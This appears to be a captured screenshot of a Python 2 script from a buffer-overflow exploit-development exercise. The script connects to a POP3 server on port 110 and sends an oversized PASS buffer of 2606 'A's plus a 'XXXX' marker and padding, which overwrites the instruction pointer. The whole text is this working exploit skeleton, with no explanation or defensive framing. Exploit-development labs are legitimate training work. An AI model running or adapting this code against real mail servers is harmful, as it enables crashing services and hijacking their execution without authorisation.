 EIP 39694438
Tilix: Default
#!/usr/bin/python
import socket
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
buffer = "A"* 2606 + "XXXX" + "Z"*90
try:
print "\nSending evil buffer..."
s.connect(('192.168.56.101',110))
data = s.recv(1024)
s.send('USER username' +'\r\n')
data = s.recv(1024)
s.send('PASS ' + buffer + '\r\n')
print "\nDone!."
except:
print "Could not connect to POP3!"
~